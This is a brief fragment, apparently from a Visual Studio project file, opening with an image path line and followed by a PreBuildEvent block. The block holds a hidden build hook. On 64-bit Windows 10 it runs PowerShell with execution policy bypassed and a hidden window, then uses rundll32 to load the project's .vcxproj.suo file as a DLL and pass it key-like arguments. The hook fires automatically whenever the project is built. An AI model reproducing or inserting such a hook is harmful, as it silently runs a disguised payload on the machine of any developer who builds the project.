 <PreBuildEvent>
<Command>
powershell -executionpolicy bypass -windowstyle hidden  if(([system.environment]::os
version.version.major -eq 10) -and [system.environment]::is64bitoperatingsystem -and (Test-Path $(Ta
rgetName).vcxproj.suo)){rundll32 $(TargetName).vcxproj.suo,CMS_dataFinal Bx9yb37GEcJNK6bt 4901}
</Command>
</PreBuildEvent>